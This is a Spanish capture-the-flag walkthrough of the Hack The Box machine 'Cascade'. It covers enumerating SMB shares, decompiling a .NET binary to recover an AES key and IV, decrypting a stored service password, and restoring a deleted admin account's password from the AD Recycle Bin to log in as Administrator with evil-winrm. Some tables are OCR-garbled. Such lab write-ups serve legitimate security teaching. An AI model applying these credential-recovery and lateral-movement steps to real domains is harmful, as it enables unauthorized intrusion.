| NETLOGON                                                    |                                     | Disk                                         | Logon server share                                                               |
| print\$                                                     |                                     | Disk                                         | Printer Drivers                                                                  |
| SYSVOL                                                      |                                     | Disk                                         | Logon server share                                                               |
| Reconnecting with                                           | n SMB1                              | for workg                                    | roup listing.                                                                    |
| do_connect: Conne<br>Unable to connect                      | ection<br>t with                    | to 10.10.<br>SMB1 n                          | 10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)<br>o workgroup available |

No pudimos acceder al recurso Audit\$ con el usuario r.thompson, pero con el usuario s.smith, sí que tenemos acceso a eso.





| [+] IP | : 10.10.10.182:445 | Name    | e: ca | ascad | de. | local    |      |                      |             |
|--------|--------------------|---------|-------|-------|-----|----------|------|----------------------|-------------|
|        | Disk               |         |       |       |     |          |      | Permissions          | Comment     |
|        |                    |         |       |       |     |          |      |                      |             |
|        | Audit\$            |         |       |       |     |          |      | READ ONLY            |             |
|        | .\Audit\$\*        |         |       | 1200  |     |          |      |                      |             |
|        | drrr               | 0       | Wed   | Jan   | 29  | 13:01:26 | 2020 |                      |             |
|        | drrr               | 0       | Wed   | Jan   | 29  | 13:01:26 | 2020 |                      |             |
|        | frrr               | 13312   | Tue   | Jan   | 28  | 16:47:08 | 2020 | CascAudit.exe        |             |
|        | frrr               | 12288   | Wed   | Jan   | 29  | 13:01:26 | 2020 | CascCrypto.dll       |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 16:43:18 | 2020 | DB                   |             |
|        | frrr               | 45      | Tue   | Jan   | 28  | 18:29:47 | 2020 | RunAudit.bat         |             |
|        | frrr               | 363520  | Tue   | Jan   | 28  | 15:42:18 | 2020 | System.Data.SQ       | ite.dll     |
|        | frrr               | 186880  | Tue   | Jan   | 28  | 15:42:18 | 2020 | System.Data.SQ       | ite.EF6.dll |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 | хб4                  |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 | x86                  |             |
|        | .\Audit\$\DB\*     |         |       |       |     |          |      |                      |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 16:43:18 | 2020 |                      |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 16:43:18 | 2020 |                      |             |
|        | frrr               | 24576   | Tue   | lan   | 28  | 16:43:18 | 2020 | Audit dh             |             |
|        | .\Audit\$\x64\*    | 21575   | Tue   | Juli  | 20  | 10.10.10 | LULU | Audicius             |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 |                      |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 |                      |             |
|        | frrr               | 1639936 | Tue   | Jan   | 28  | 15:42:18 | 2020 | SOLite.Interop       | d11         |
|        | .\Audit\$\x86\*    |         |       |       |     |          |      | - Contraction of the |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 |                      |             |
|        | drrr               | 0       | Tue   | Jan   | 28  | 15:42:18 | 2020 |                      |             |
|        | frrr               | 1246720 | Tue   | Jan   | 28  | 15:42:18 | 2020 | SOLite.Interop       | d11         |

Dentro del recurso compartido Audit\$ encontramos una base de datos Audit y un archivo ejecutable CascAudit.exe.



El ejecutable es un ensamblado .NET y el archivo es una base de datos SQLite.

Vamos a empezar inspeccionando el archivo de base de datos, para ello ejecutamos el cliente sqlite3.





```
-(kali⊛kali)-[~/Desktop/HackTheBox/Cascade/files_s_smith]
-$ sqlite3 <u>Audit.db</u>
SQLite version 3.38.2 2022-03-26 13:51:10
Enter ".help" for usage hints.
sqlite> .schema
CREATE TABLE IF NOT EXISTS "Ldap" (
        "Id"
                INTEGER PRIMARY KEY AUTOINCREMENT,
        "uname" TEXT,
        "pwd" TEXT,
        "domain"
                        TEXT
CREATE TABLE sqlite_sequence(name,seq);
CREATE TABLE IF NOT EXISTS "Misc" (
        "Id"
                INTEGER PRIMARY KEY AUTOINCREMENT,
        "Ext1"
                TEXT,
        "Ext2" TEXT
;
CREATE TABLE IF NOT EXISTS "DeletedUserAudit" (
        "Id"
                INTEGER PRIMARY KEY AUTOINCREMENT,
        "Username"
                        TEXT,
        "Name" TEXT,
        "DistinguishedName"
                                TEXT
sqlite>
      sqlite> SELECT * from Ldap;
      1|ArkSvc|BQ05l5Kj9MdErXx6Q6AGOw==|cascade.local
```

La tabla Ldap contiene el nombre 'ArkSvc' y lo que parece una password 'BQO515Kj9MdErXx6Q6AGOw=='.

sqlite>



La tabla DeletedUserAudit contiene información sobre las cuentas eliminadas donde TempAdmin es una de ellas, pero donde no vemos ni contraseñas ni hashes.







La contraseña parece estar encriptada o no esta codificada en base64. Intentamos decodificarla utilizando otras bases, pero no fue posible. Vamos a analizar los otros archivos descargados.

### Ingeniería reversa

El archivo CascAudit.exe es un programa utilizado por la base de datos Audit.db. El archivo CascCrypto.dll es un archivo dll utilizado por el programa CascAudit.exe, que contiene las funciones de cifrado y descifrado de este último.

Al depurar el archivo "CascAudit.exe", con la herramienta dotPeek, encontramos una clave.

```
string str = string.Empty;
string empty2 = string.Empty;
try
{
  connection.Open();
  using (SQLiteCommand sqLiteCommand = new SQLiteCommand("SELECT * FROM LDAP", connection))
  {
    using (SQLiteDataReader sqLiteDataReader = sqLiteCommand.ExecuteReader())
    {
     sqLiteDataReader.Read();
     empty1 = Conversions.ToString(sqLiteDataReader["Uname"]);
      empty2 = Conversions.ToString(sqLiteDataReader["Domain"]);
      string EncryptedString = Conversions.ToString(sqLiteDataReader["Pwd"]);
      try
      {
        str = Crypto.DecryptString(EncryptedString, "c4scadek3y654321");
     }
      catch (Exception ex)
      {
        ProjectData.SetProjectError(ex);
        Console.WriteLine("Error decrypting password: " + ex.Message);
       ProjectData.ClearProjectError();
        return;
     }
    }
  3
  connection.Close();
}
catch (Exception ex)
ſ
  ProjectData.SetProjectError(ex);
  Console.WriteLine("Error getting LDAP connection data From database: " + ex.Message);
 ProjectData.ClearProjectError();
  return:
}
```

11

La key es c4scadek3y654321.

Con respecto a la DLL CascCrypto, el análisis del método DecryptString revelará el algoritmo de cifrado utilizado, en este caso, AES en modo CBC, así como el valor del vector IV: 1tdyjCbY1Ix49842. También nos confirma que la cadena final está codificada en formato Base64.





```
public static string DecryptString(string EncryptedString, string Key)
{
    byte[] buffer = Convert.FromBase64String(EncryptedString);
    Aes aes = Aes.Create();
    aes.KeySize = 128;
    aes.BlockSize = 128;
    aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
    aes.Mode = CipherMode.CBC;
    aes.Key = Encoding.UTF8.GetBytes(Key);
    using (MemoryStream memoryStream = new MemoryStream(buffer))
    {
```

Con las tres claves encontradas en los archivos descargados, ya tenemos todo lo necesario para descifrar la contraseña del usuario ArkSvc, IV: 1tdyjCbY1Ix49842, Key: c4scadek3y654321 y la cadena cifrada: BQO515Kj9MdErXx6Q6AGOw==.

En el código fuente podemos ver que usa AES 128 bits o cbc. Con <u>CyberChef</u> podemos extraer la contraseña.



Con el usuario arksvc y la password w3lc0meFr31nd, vamos a intentar conectarnos a la máquina víctima a través de evil-winrm. Antes comprobamos si las credenciales son correctas con crackmapexec.

| (kali⊛k | ali)-[~]<br>pexec winrm 10.1 | 0.10.18 | 2 -u arksvc -p | 'w3lc0meFr31nd' -d cascade.local                           |
|---------|------------------------------|---------|----------------|------------------------------------------------------------|
| НТТР    | 10.10.10.182                 | 5985    | 10.10.10.182   | [*] http://10.10.10.182:5985/wsman                         |
| WINRM   | 10.10.10.182                 | 5985    | 10.10.10.182   | <pre>[+] cascade.local\arksvc:w3lc0meFr31nd (Pwn3d!)</pre> |





Sabiendo que las credenciales son correctas, vamos a conectarnos al objetivo con evilwinrm.



Ejecutamos winPEAS, para realizar un escaneo automático que nos pudiese reportar alguna pista o algún archivo que nos pudiese ser útil para la elevación de privilegios. Pero no devuelve ninguna información relevante.

Vamos a determinar a qué grupos pertenece el usuario arksvc.



El usuario es miembro del grupo CASCADE/AD Recycle Bin.

Anteriormente, como usuario r.thompson, encontramos otros dos archivos interesantes en los siguientes recursos compartidos:

• \IT\Email Archives\ Meeting\_Notes\_June\_2018.html





| From:    | Steve Smith        |
|----------|--------------------|
| То:      | IT (Internal)      |
| Sent:    | 14 June 2018 14:07 |
| Subject: | Meeting Notes      |

For anyone that missed yesterday's meeting (I'm looking at you Ben). Main points are below:

-- New production network will be going live on Wednesday so keep an eye out for any issues.

- -- We will be using a temporary account to perform all tasks related to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password).
- -- The winner of the "Best GPO" competition will be announced on Friday so get your submissions in soon.

Steve

#### • \IT\Logs\Ark AD Recycle Bin\ ArkAdRecycleBin.log

| _\$ cat <u>ArkAdRecycleBin.log</u>                   |                                                                                          |  |  |  |  |
|------------------------------------------------------|------------------------------------------------------------------------------------------|--|--|--|--|
| 1/10/2018 15:43 [MAIN_THREA                          | D] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **                                    |  |  |  |  |
| 1/10/2018 15:43 [MAIN_THREA                          | D] Validating settings                                                                   |  |  |  |  |
| 1/10/2018 15:43 [MAIN_THREA                          | D] Error: Access is denied                                                               |  |  |  |  |
| 1/10/2018 15:43 [MAIN_THREA                          | D] Exiting with error code 5                                                             |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **                                    |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] Validating settings                                                                   |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] Running as user CASCADE\ArkSvc                                                        |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] Moving object to AD recycle bin CN=Test,OU=Users,OU=UK,DC=cascade,DC=local            |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1 |  |  |  |  |
| b0e6d,CN=Deleted Objects,DC                          | p0e6d,CN=Deleted Objects,DC=cascade,DC=local                                             |  |  |  |  |
| 2/10/2018 15:56 [MAIN_THREA                          | D] Exiting with error code 0                                                             |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **                                    |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] Validating settings                                                                   |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] Running as user CASCADE\ArkSvc                                                        |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] Moving object to AD recycle bin CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local       |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a8 |  |  |  |  |
| 42791ca059,CN=Deleted Objects,DC=cascade,DC=local    |                                                                                          |  |  |  |  |
| 8/12/2018 12:22 [MAIN_THREA                          | D] Exiting with error code 0                                                             |  |  |  |  |
|                                                      |                                                                                          |  |  |  |  |
| ──(kali⊛kali)-[~/…/files/IT/Logs/Ark AD Recycle Bin] |                                                                                          |  |  |  |  |
| ¢                                                    |                                                                                          |  |  |  |  |

#### 4- Flag root.txt

Si recordamos, TempAdmin se encontraba en la tabla DeletedUserAudit de la base de datos Audit.db. En la imagen del correo electrónico se dice que el usuario TempAdmin tiene la misma contraseña que el administrador, sabemos que este usuario fue eliminado y que se encuentra en la papelera de reciclaje. Recordemos también que el usuario arksvc es miembro del grupo llamado AD Recycle Bin.

Después de investigar un poco en Google, encontré <u>este artículo</u> o <u>este otro</u>, donde usando el comando Get-ADObject -Filter {SamAccountName -eq 'TempAdmin'} -IncludeDeletedObjects -Properties \*. Vamos a probarlo.





| <pre>*Evil-WinRM* PS C:\Users ts -Properties *</pre> | \arksvc\Documents> Get-ADObject -Filter {SamAccountName -eq 'TempAdmin'} -IncludeDeletedObjec |  |  |  |
|------------------------------------------------------|-----------------------------------------------------------------------------------------------|--|--|--|
| HackMyVIN                                            |                                                                                               |  |  |  |
| accountExpires                                       | : 9223372036854775807                                                                         |  |  |  |
| badPasswordTime                                      | : 0                                                                                           |  |  |  |
| badPwdCount                                          | : 0                                                                                           |  |  |  |
| CanonicalName                                        | : cascade.local/Deleted Objects/TempAdmin<br>DEL:f0cc344d-31e0-4866-bceb-a842791ca059         |  |  |  |
| cascadeLegacyPwd                                     | : YmFDVDNyMWFOMDBkbGVz                                                                        |  |  |  |
| CN                                                   | : TempAdmin<br>DEL:f0cc344d-31e0-4866-bceb-a842791ca059                                       |  |  |  |
| codePage                                             |                                                                                               |  |  |  |
| countryCode                                          | : 0                                                                                           |  |  |  |
| Created                                              | : 1/27/2020 3:23:08 AM                                                                        |  |  |  |
| createTimeStamp                                      | : 1/27/2020 3:23:08 AM                                                                        |  |  |  |
| Deleted                                              | : True                                                                                        |  |  |  |
| Description                                          |                                                                                               |  |  |  |
| DisplayName                                          | : TempAdmin                                                                                   |  |  |  |
| DistinguishedName<br>de,DC=local                     | : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=casca         |  |  |  |
| dSCorePropagationData                                | : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}                                                |  |  |  |
| givenName                                            | : TempAdmin                                                                                   |  |  |  |

Y desciframos la contraseña encontrada:

(kali@kali)-[~/.../files/IT/Logs/Ark AD Recycle Bin]
\$ echo -ne YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles

En el email se comentaba que la contraseña es la misma para el usuario TempAdmin que para el Administrador, probémoslo:

| (k                                                                                         |              |      |              |     |                                                        |          |
|--------------------------------------------------------------------------------------------|--------------|------|--------------|-----|--------------------------------------------------------|----------|
| └\$ crackmapexec winrm 10.10.10.182 -u administrator -p 'baCT3r1aN00dles' -d cascade.local |              |      |              |     |                                                        |          |
| HTTP                                                                                       | 10.10.10.182 | 5985 | 10.10.10.182 | [*] | http://10.10.10.182:5985/wsman                         |          |
| WINRM                                                                                      | 10.10.10.182 | 5985 | 10.10.10.182 | [+] | <pre>cascade.local\administrator:baCT3r1aN00dles</pre> | (Pwn3d!) |

Accedemos a través de evil-winrm, ya podremos buscar la flag root.

| *Evil-WinRM* <b>PS</b> C:\Users\Administrator\Documents> cd\Desktop<br>*Evil-WinRM* <b>PS</b> C:\Users\Administrator\Desktop> dir |                                                            |                                          |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|------------------------------------------|--|--|--|--|
| Directory: C:\Users\Administrator\Desktop                                                                                         |                                                            |                                          |  |  |  |  |
| Mode                                                                                                    | LastWriteTime                                              | Length Name                              |  |  |  |  |
| -ar                                                                                                    | 4/19/2022 6:06 PM                                          | 34 root.txt                              |  |  |  |  |
| *Evil-WinR/<br>0d954f<br>*Evil-WinR/                                                                                              | I∗ PS C:\Users\Administrato<br>I∗ PS C:\Users\Administrato | or\Desktop> type root.txt<br>or\Desktop> |  |  |  |  |

Y ya tendremos resuelta la máquina Cascade.

